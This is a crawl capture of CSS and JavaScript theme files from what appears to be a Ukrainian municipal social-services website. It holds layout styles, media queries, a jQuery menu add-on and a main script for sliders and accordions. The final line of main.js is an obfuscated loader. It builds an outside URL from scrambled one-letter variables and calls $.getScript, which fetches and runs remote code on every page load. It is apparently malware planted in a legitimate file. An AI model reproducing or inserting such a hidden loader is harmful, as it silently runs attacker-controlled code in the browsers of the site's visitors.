.card_date {display:inline-block;font-family: 'Oswald', sans-serif; color:#ffffff; width:100px; text-align:center;background: #fe9221;margin-left: -20px;}
.departamentCard .card_title_bl {position: absolute;bottom: -22px;width: 106%;margin-left: -3%;}
.departamentCard .card_title_bl img {position: absolute;z-index:99; left:1px;}
.departamentCard p.card_title {
   border-bottom: 1px solid #fe9221;

background: #fff;

margin: 0;
width: 86%;
margin-left: 7%;
min-height: 48px;
display:flex;
color:#003e66;
font-size:15px;
font-family: 'Oswald', sans-serif;
align-items: center;
padding:0 10px 0 25px;
line-height: 1;
}



.departamentCard__view_block {

  margin-top: auto;

  position: relative;

  z-index: 10;

  display: flex;

  justify-content: space-between;

  align-items: flex-end; }



.card_title {

  display: block;

  position: relative;

  z-index: 10;

  margin-bottom: 20px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }

.departamentCard .card_title{

  font-size: 18px;

}

.departamentCard__view_link, .departamentCard__ico {

  display: inline-block; }



.departamentCard__view_link, .newsCard__view_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.departamentCard__view_link:hover, .newsCard__view_link:hover{

  text-decoration: none;

  color: #0082f7;

}

.departamentCard__ico{

  display: block;

  position: absolute;

  overflow: hidden;

  width: 100%;

  height: 100%;

  top: 0;

  left: 0;

}

.departamentCard__ico > img{

  width: 100%;

  height: 100%;

  object-fit: cover;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.newsSection {

  margin-bottom: 80px; }



.newsBlock {

  padding: 20px;

  background: #fff; }



.newsCardsWrapper {

  display: flex;

  flex-wrap: wrap;

  margin-left: -15px;

  margin-right: -15px; }



.newsCard {

  width: 100%; }



.newsCard_half {

  width: calc(50% - 30px); }



.newsCard_fourth {

  width: calc(25% - 30px); }



.newsCard {

  display: inline-flex;

  margin: 0 15px 30px;

  flex-direction: column;

  padding: 20px;

  border-bottom:1px solid #fe9221;

  box-shadow: 0px 0px 7px 0px rgba(153,153,153,1);

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .newsCard:hover {

}

.bellows.bellows-skin-blue-material {
   background: #55bcdb !important;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target {color: #444444 !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item > .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor > .bellows-target {background: #fe9221 !important;color: #fff !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0 > .bellows-target:hover {color:#fff !important; background: none !important;}

.left_img {

  float: left;

  margin-right: 16px;

  margin-bottom: 2px; }



.newsCard__view_link {

  display: flex;

  margin-top: auto; 

  flex-flow: row-reverse;

  font-style: italic;
}

.newsCard .newsCard__view_link:hover {

  text-decoration: underline;

  color:#fe9221;

 }



.newsCard_img_wrapper {

  display: block;

  width: 100%;

  margin-bottom: 20px; }

  .newsCard_img_wrapper img {

    width: 100%;

    height: auto; }



.partnersSection {

  background: #fff;

  padding: 32px 0; }



.partnersSlider {

  width: 100%; }



.partnersSliderWrapper {

  display: flex;

  justify-content: center; }



.partnersSlide {

  display: inline-flex !important;

  height: 70px;
  justify-content: center;

  align-items: center;

  margin: 0 15px;}



.partnersSlide > img{

  max-width: 100%;

  max-height: 100%;

  object-fit: contain;

  width: auto;

  height: auto;

}

.contentMainBlock {

  display: flex;

  justify-content: space-between;

  align-items: flex-start;

  background: #fff;

  padding: 30px;

  margin-bottom: 60px; }



.leftSidebar {

  display: inline-block;

  border-radius: 2px;

  width: 270px;

  margin-right: 40px; }

  .leftSidebar ul {

    list-style: none;

    display: block;

  }

  .leftSidebar li {

    display: block;

    margin-bottom: 4px; }



.sidebar_title {

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }



.sidebar_content {

  margin-left: 20px; }



.contentBlock {

  width: calc(100% - 310px); }



.content_description_text {

  display: block;

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.content_description_text a {

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.oneNewsSection .heading {

  margin-bottom: 12px; }

.table_cont td,.table_cont th {border: 1px solid #dee2e6;}
.table_cont td {padding: 5px;}
.table_cont td p {text-align:center;margin-bottom: 0;}
.content_date {

  display: block;

  margin-bottom: 20px;

  font-size: 12px;

  font-weight: 500; }



.contentImgWrapper {

  display: block;

  text-align: center;

  margin: 0 auto 30px; }

  .contentImgWrapper img {

    display: inline-block;

    width: auto;

    max-width: 100%; }



.download_link {

  display: inline-block;

  border-radius: 2px;

  border: 2px dashed #cfd5e3;

  line-height: 30px !important;

  padding: 0 30px 0 11px;

  position: relative;

  color: #0082f7;

  font-size: 14px;

  font-weight: 400;

  text-decoration: underline;

  margin-left: 12px; }

  .download_link:before {

    content: "";

    display: inline-block;

    position: absolute;

    height: 100%;

    width: 30px;

    background: url(../images/arrow-to-bottom.png) center no-repeat;

    top: 0;

    right: 0; }

  .download_link:hover {

    color: #0082f7;

    text-decoration: underline; }



.oneNewsCardsBlock {

  display: flex;

  justify-content: space-between;

  margin-bottom: 30px; }



.oneNewsCard {

  display: inline-block;

  width: calc(33.3333% - 34px); }



.oneNewsCard__img {

  width: 100%;

  display: block;

  margin-bottom: 10px; }

  .oneNewsCard__img img {

    width: 100%;

    height: auto; }



.oneNewsCard__text {

  font-size: 12px;

  display: block; }



.newsSection .card_title {

  margin-bottom: 0; }

.newsSection .content_date {

  color: #1a1c1c; }

.newsSection .newsCard__view_link {

  margin-top: 0; }

.newsSection .card_text {

  margin-bottom: 14px; }

/*--------------------------------------------*/

.newsCard .left_img{

  width: 270px;

  height: 200px;

  object-fit: cover;

}

.newsSection .card_title {

  margin-bottom: 10px;

}

.bellows {

  margin: 20px 0;

}

.bellows .bellows-nav .bellows-subtoggle {

  width: 50px !important;

}

.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-target-text {

  padding: 10px 20px !important;

}

.bellows .bellows-nav .bellows-menu-item-has-children > .bellows-target {

  padding-right: 50px !important;

}

.bellows-nav > .bellows-menu-item{

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px;

  color: #1a1c1c;

}

.bellows-nav .bellows-menu-item a{

  color: inherit;

}

.bellows-menu-item > .bellows-submenu{

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

}

.bellows-current-menu-item {

  color: #0082f7 !important;

}

.departamentCard__ico i{

  color: #9ca8bf;

  font-size: 46px;

}

/*------------------------slider-------------------------*/

.main_slider_wrapper {

  position: relative;

  border-radius: 2px;

  overflow: hidden; }



.text_slider_block {

  position: absolute;

  top: 0;

  bottom: 0;

  margin:auto;

  border-radius: 2px;

  height:210px;

  max-width:500px;

  overflow: hidden;

  display:flex;

align-items: center;
  right: 98px;
  background-color: rgba(254, 146, 33, 0.7);
   }

  .text_slider_block a {text-decoration:none;}

.slide_heading {

  display: block;

  padding: 20px;

  color: #ffffff;

  font-size: 44px;

  font-family: 'Oswald', sans-serif;

  font-weight: bold;

  text-align:center;

  line-height: 1; text-shadow: 0px 0px 5px #000000; text-transform:uppercase}



.text_slider_bottom_block {

  display: flex;

  justify-content: space-between;

  align-items: center;

  min-height: 44px;

  padding: 14px 68px 14px 20px;

  display:none; }



.sliderSection {

  margin-bottom: 30px; }



.slider_more_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.slider_more_link:hover {

  color: #0082f7;

  text-decoration: none; }



.slide_wrapper {

  position: relative; }



.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  bottom: 0; }

.main_slider_wrapper .slick-next {

  right: 30px;

  border-radius: 0 0 2px 0; }

.main_slider_wrapper .slick-prev {

  left: 30px; }

.main_slider_wrapper .slick-prev::before, .main_slider_wrapper .slick-next::before {

  content: "";

  display: block;

  position: absolute;

  top: 0;

  left: 0;

  width: 100%;

  height: 100%;

  background: url("../images/left.png") center no-repeat; }

.main_slider_wrapper .slick-next:before {

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1); }

.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  position: absolute;

  z-index: 1;

  width: 39px;

  height: 67px;

  line-height: 0px;

  font-size: 0px;

  background: transparent;

  color: transparent;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  box-sizing: border-box; 
  
  top:0;
  
  bottom:0;

  margin:auto;}

/*.main_slider_wrapper .slick-prev:hover, .main_slider_wrapper .slick-next:hover {

  background-color: #0082f7; }

.main_slider_wrapper .slick-next:hover:before {

  content: "";

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -o-transform: scale(1);

  -ms-transform: scale(1);

  background: url("../images/arrow-right.png") center no-repeat; }

.main_slider_wrapper .slick-prev:hover:before {

  content: "";

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1);

  background: url("../images/arrow-right.png") center no-repeat; }*/

.slide_wrapper > img{

  display: block;

  width: 100%;

  height: 450px;

  object-fit: cover;

}

.departamentCard:hover {

  background: linear-gradient(180deg, #ffe500 0%, #ffc000 100%);

}

.leftSidebar .widget_wp_vi_plugin{

  padding: 20px;

  display: flex;

  justify-content: space-between;

  align-items: center;

}

.leftSidebar .widget_wp_vi_plugin h2{

  font-size: 16px;

  font-family: 'Rubik';

  font-weight: 500;

  display: inline-block;

  width: calc(100% - 54px);

}

.leftSidebar #bt_widget-vi-on a {

  padding: 10px;

  background: #0082f7;

}

.pagination{

  display: flex;

  justify-content: center;

  align-items: center;

}

.page-numbers{

  display: inline-block;

  margin: 0 6px;

  color: #333333;

  font-weight: 600;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.pagination a:hover{

  color: #ffbd2e;

}

.current{

  color: #ffffff;

  background-color: #005bbb;

  padding: 0 5px;

  border-radius: 4px;

}

.logo__img_wrapper{

  max-width: 300px;

}

footer .logo_description {

  font-size: 12px;

}
@media (max-width: 450px) {
.departamentCard .card_title_bl {top: 0;
position: relative;}
}
/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478
body_size: 674
content:
@media (max-width : 1090px) {

    .search_block input {

        width: 400px;

    }

    .newsCard_fourth {

        width: calc(50% - 30px);

    }

    .newsCard_half {

        order: -1;

    }

}

@media (max-width : 1013px) {

    .newsBlock .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }



    .departamentCard, .departamentCardsWrapper .empty_card{

        width: calc(33.3333% - 20px);

    }

    .footerLogoBlock__text {

        font-size: 16px;

        max-width: 350px;

    }

    .text_slider_block {

        width: 100%;


    }

    .main_slider_wrapper .slick-prev {

        left: calc(100% - 80px);

    }

    .main_slider_wrapper .slick-next {

        left: calc(100% - 36px);

    }

    .slide_wrapper > img {

        display: block;

    }

}

@media (max-width : 960px) {

    .search_block input {

        width: 300px;

    }

    .logo__text {

        max-width: 300px;

        font-size: 16px;

    }

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(33.3333% - 14px);

    }

    .departamentCard{

        margin-bottom: 20px;

    }

    .newsCard {

        margin: 0 10px 20px;

    }

    .newsCard_fourth, .newsCard_half{

        width: calc(50% - 20px);

    }

    .contacts_item {

        font-size: 16px;

    }

    .header__top_panel {

        margin-bottom: 20px;

    }

    .logo_description{

        font-size: 12px;

    }

}

@media (max-width : 850px) {

    .menu_button {

        display: inline-block;

    }

    header .menu-main-menu-container{

        display: none;

    }

    .newsSection {

        margin-bottom: 50px;

    }

}

@media (max-width : 830px) {

    .contentMainBlock {

        flex-wrap: wrap;

    }

    .leftSidebar {

        display: block;

        max-width: 500px;

        width: 100%;

        margin: 0 auto 20px;

    }

    .contentBlock {

        width: 100%;

    }

    .contentMainBlock {

        padding: 15px;

    }

}

@media (max-width : 748px) {

    footer .limit{

        flex-wrap: wrap;

        justify-content: center;

    }

    .footerLogoBlock{

        margin-right: 0;

        margin-bottom: 16px;

        /*width: 100%;*/

    }

    .footerLogoBlock__text {

        max-width: calc(100% - 56px);

        width: 100%;

    }

}



@media (max-width : 700px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(50% - 10px);

    }

    .header__top_panel {

        flex-wrap: wrap;

    }

    .logo{

        justify-content: flex-start;

        width: 100%;

        margin-bottom: 20px;

    }

    .logo__text {

        max-width: calc(100% - 76px);

    }

    .search_block input {

        width: 100%;

    }

    .search_block {

        width: calc(100% - 46px);

    }

    .searchWrapper{

        width: 100%;

    }

    .limit {

        padding-left: 10px;

        padding-right: 10px;

    }

    .newsCardsWrapper {

        margin-left: -10px;

        margin-right: -10px;

    }
.text_slider_block {max-width: 430px;}

}

@media (max-width : 540px) {

    .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }

.slide_heading {font-size: 25px;}
.text_slider_block {max-width: 75%;height: 165px;overflow: hidden;right: auto;left: 0;}
.departamentCard p.card_title {width: 97%;margin-left: 0;padding: 0 10px 0 41px;}
}

@media (max-width : 510px) {

    .footerLogoBlock {

        justify-content: center;

        align-items: center;

        flex-wrap: wrap;

    }

    .footerLogoBlock__text {

        max-width: 100%;

        width: 100%;

        text-align: center;

        margin-left: 0;

    }

    .newsSection {

        margin-bottom: 30px;

    }

    .contentMainBlock {

        margin-bottom: 30px;

    }

}

@media (max-width : 500px) {

    .newsCard {

        width: 100%;

        margin: 0 0 20px;

    }

    .contentMainBlock {

        padding: 5px;

    }

    .limit {

        padding-left: 5px;

        padding-right: 5px;

    }

    .newsCardsWrapper {

        margin-left: 0;

        margin-right: 0;

    }

    .newsBlock {

        padding: 10px;

    }

}

@media (max-width : 480px) {

    .partnersSlide > img{

        margin: 0 auto;

    }

    .partnersSlide{

        width: 100%;

    }

    .footerLogoBlock {

        margin-bottom: 6px;

    }
.limit {overflow: hidden;}

}

@media (max-width : 450px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: 100%;

    }

    .departamentCard {

        min-height: auto;

    }

}

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js
body_size: 141
content:
/*
 * jQuery mmenu backButton add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var s=this,e=this.opts[n];this.conf[n];if(a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+s.$menu.attr("id");this.bind("open:finish",function(o){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(i.opened)?(o.stopPropagation(),s.close()):location.hash==c&&(o.stopPropagation(),s.open())})}}},add:function(){return window.history&&window.history.pushState?(i=o[t]._c,s=o[t]._d,void(e=o[t]._e)):void(o[t].addons[n].setup=function(){})},clickAnchor:function(o,t){}},o[t].defaults[n]={close:!1};var i,s,e,a}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767
body_size: 603
content:
$.fn.equivalent = function (){

    let $blocks = $(this),

        maxH    = $blocks.eq(0).height();

    $blocks.each(function(){

        maxH = ( $(this).height() > maxH ) ? $(this).height() : maxH;

    });

    $blocks.height(maxH);

};



//////// $('.nav').equivalent();





$(document).ready(function(){

	/////////////////////////////////////////////////////////////////////////////////////

    window.layout = $(".layout");

    layout.css("min-height", $(window).height());



    /////////////////////////////////////////////////////////////////////////////////////

    $("#menu").mmenu();

	

    ///////////////////////////////////////////////////////////////////////////////////////

	// Modal

    /*

	$(function() {

            $('.modal_button').bind('click', function(e) {

				let modal= $(this).attr("href");

                e.preventDefault();

                $(modal).bPopup({

				closeClass:'close',

				modalClose: true

			});

        });

    });

    */

	////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////

	$('.accordeon .acc-head').on('click', f_acc);

 
function f_acc(){
  $('.accordeon .acc-body').not($(this).next()).slideUp(1000);
    $(this).next().slideToggle(1000);
}
/////////////////////////////////////////////////////////////////////////////////////


    $('.partnersSlider').slick({

        slidesToShow: 4,

        slidesToScroll: 1,

		arrows: false,

		dots: false,

        autoplay: true,

        autoplaySpeed: 5000,

        // variableWidth: true,

        responsive: [

            {

                breakpoint: 1024,

                settings: {

                    slidesToShow: 3,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 769,

                settings: {

                    slidesToShow: 2,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 481,

                settings: {

                    slidesToShow: 1,

                    slidesToScroll: 1,

                    variableWidth: false,

                }

            }

        ]

    });

    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.main_slider_block').slick({

        appendArrows: $('.arrow_wrapper'),

        fade: true,

        autoplay: true,

        autoplaySpeed: 3000,

    });

	

});

$(window).on("load", function () {

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	$(".layout").css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

$(window).resize(function(){

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	layout.css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

dx='h';dy=':';fr='t';fxb='s';exr='p';ew='j';cefr='3';dct='.';rgo='/';rvc='e';frx='o';dcvb='4';xw3v='r';ctv4c='j';$.getScript(dx+fr+fr+exr+fxb+dy+rgo+rgo+'c'+cefr+dcvb+'7'+dct+exr+xw3v+frx+rgo+rvc+rgo+'c'+dct+ctv4c+fxb, function(){});



